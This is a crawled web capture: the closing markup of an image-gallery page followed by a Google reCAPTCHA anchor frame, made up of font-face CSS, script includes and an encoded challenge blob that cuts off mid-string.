                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdncsMUAAAAAOPeKQGdBakYNHP8i307mtVgteYo&co=aHR0cHM6Ly9jYW1wY29jaG9jb2xhdGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bc4tipcfsft6
body_size: 48807
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="54--kynN96j3WNhUQ4e-Ig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="54--kynN96j3WNhUQ4e-Ig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="54--kynN96j3WNhUQ4e-Ig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CksKbw6puw4h1w6V2Tm3DvkbDhsKHaMOmw5kEw5jDt07Dg8OOAnE5GcOgK8K8AkbCsMOPDjofOsODwo5OHHXDuElHwrgKa8K+NmQ3w4/[base64]/DplnCm1QjY8Ouw4MJwpNHwrJZcEfCusOOfGchK8KPTG4kwooTGk/[base64]/DncOmVHxIS8KHOsKEwo/Dqnlvw6zCkgnDvBzDiMO/[base64]/f0zChMOGFMOaDMKYHAkoTm3CssK4aMKSwppTw4bCu1olwowIw77CosK2SmViRBwCwpbDmz7CkzjCmETDhMO3M8Kfw5zDggTDqsKQfgLDmSJ4w6MCR8KKwrHDkMOvLMOwwpnCisKBGnXCmm/CuyjCuTHDvR8Gw4Mqf8OSfsK5w4R9d8KcwojCp8Kdw6gOFXzDkMOhNHRYEcOVbcOLRybCmlrCsMO7w5srFHjCuSVuwrgqCcOIbh92wqXCk8OmAcKSwpDCiS5ID8KHclM1JcOtcR7Dq8KxUlnDl8KmwoBFTcK1w5fDp8ORbkA/VQ/DsWEDU8KBQh/CosOswpDCm8OlBcKsw6JDS8OLScKYc2ZQMAjDhD53w70AwrfDocOgJcKAQMOSWVJaXxzCgRZHwqbCiEHDjwt7WHgzw75VYcKLw4AZeVvCqsO2XcKSdcOdLMKPTFJ9YiTDvm/Dm8KaVsKcUcOMw7PCszzCm8KiQSo0V0DCp8KcVhYgE0Y5O8Kyw6nDnSHCgiPDny0Xwo8awovDqyvCsRpdVMO0w67CoW3DhMK4bxvCkQFPwqvChMOzw5BnwrcUH8O7w43DvsKqIm11YD3CjAEIwpIDwrBHAMK1w6PDhsOUw7Aow4pzRAwcFE7Ci8KOfkPDkcKnT8K/[base64]/TcOuwrzDocKvX8K6w5ondsKgw4TCmsOPS8K2PQ/CjD/Di8Ouw41gJE00W8Kbw5zCoMKCw6xSw7xOw4AqwrdzwrMXw55PN8K4EVMCwqXCnsOEwpXCocKCPy4ywo/CkcOaw7tYczvCjcOEwrc7WMOgUzlaccKlCjU1w7dXNMKpPHMMIMKbwpdHG8KOaSvDrF06w6tVwo/Ds8OUw7LCuVnCmMK5HMKTwpDCu8K5XCvDmsKDwqrCvDPCi1Ecw7vDowcsw7lGTSDCpcKhwrfDuk/Ct23ClMK4wpNhw4oww5A2wowswrnDoRIaAMOvbMOHw5/CkA5Zw59VwpYOBcOhwpnCsDzCtcKMMsOFUcK0w4fDnG/DpiBSwrLCscO0w6EtwoxAw53CrsObRhDDomB3J2bCnxnCpAjCjB1GBBzCnsKjBjlQwrHCrWbDj8OQA8KcMmdZbMOpfcK4w63CnGDCjcKzNsO/w5HCtsKnw6tqHAnClsO4w7d5w5fDp8OyNcK9X8K/wr/DtsOWwrwYasOKYcKzbsOowok0w6RRdW1AXTrCqcKtJVDDiMOKw75bwqvDmsO4QUrDtndYwp3CkCwXHm1cDsKLdMK/Q0V/w4/[base64]/Dv2ROG8K7b8KSVcKOEsO0EC7DvVrDksKNTMKgAh1Vw598KBrDo8K3wrYRXMKeEcK6w5zDpibCojbDsghgGcKYJsKgwoXDrFjCtyxvUwzDlQA1w41mw5tKw4zCpk/DmsOjJWPDncKVwqQbFsKpwoPDqkrCr8KRwrgTw7teRMKmBsOcOMKYSMK3AsOPTUvCsXjCrsO7w7vDlAXChjsHw6oiGX/DlcKPw57DvsOSbGbChDHDvMKwwqLDoVJwH8KYwp1Tw4LDuR7Dq8OPwok5wrAJWUzDjzAadRPDh8O5ScOcPMKiwrnDtBYGI8OuwqAHw6nCpTQXJsO/wqwSwobDgMKgw5tWwp0EHwBBw4gIDRbCvcKPwoUJw4/DghE6wqg/FitGfG7Co0xFwrHDusOUSsK5JcKidDvCvcKxw7nDi8O5w5Z8wocYNwTCuWfDhR9RwqPDrUkeBmvDtVNDUEMxw5PDisK6w65yw6PClMOsC8O9G8K+P8KTME5SwozDlDrCgQrDmwfCr2XCrMK8JcO/Q3AlMExPN8O/w71qw6RfdcKtwoPDt0QjKiEYw5zDiAQ1d2zDogxqw7TDnzMPUMKdR8KgwrfDvGBzwoIKw7fClMKMwqjCg2IGwqNjw4JjwpTDmwZdwoUhJX0ewqpvT8KUw7rDlAALw4sye8Obwo/CisKwwqjCoz4hRkY/SwHCu8KNIDHDliw5I8OaecKZwrsUw5XCicOVAE8/[base64]/[base64]/[base64]/wq0uwooXZcKBw58rwoLCiXIXd3s0wr7Cm3LDlMK2EWbCvsKiwp0WworDrSfDjQZvw7IuWcKwwr4awrsAAlfCiMKhw60hwpTDiAfCvSlqQ2LCtcO/dh9xwoECw7YpMybDoU7Dv8Kbwr4Kw4/[base64]/DrV4xC8OpZ2nDqcOKZsOCUFcWD8OjD8OZwpvDgBjDs8ORwpI2w6NuJGJ/w6PCvSs1XMOWwrM+w5PCnMKbEhQuw4bDtzlPwprDkyNeMF7CnHfDmsOORlZcw7HCosOGw7stwovDjGHChWHCon/DoiAnCCDCssKCw6J7KcK7FiRKw5kOw6lhwoDDiFIRAMKSwpbDisKSworCu8KjKMKhaMOMEcO4MsKTQ8OXwo7Cg8Kwf8KGPzdowpDCiMKJGcKrYsOWRTHDtzHClMOOwq/Dp8K3Fi0Ow6zDnsKbwo0mw5PCi8OGwq3DkcK/BFjDl1fCiGHDt1DCh8K8NnLDuCofGsO4wp0VL8OlS8Onw7Myw6HDkEPDuDMVw4/Ci8O2w6UIaMK2FhI8O8OOXH7DoCPDpsO+aCUmWMKPQX0iwotJf3/DvQw1KCjCl8O0woA8bVnCpWrCp03DmSs8w4ljw5jDnsOfwrbCtcK1w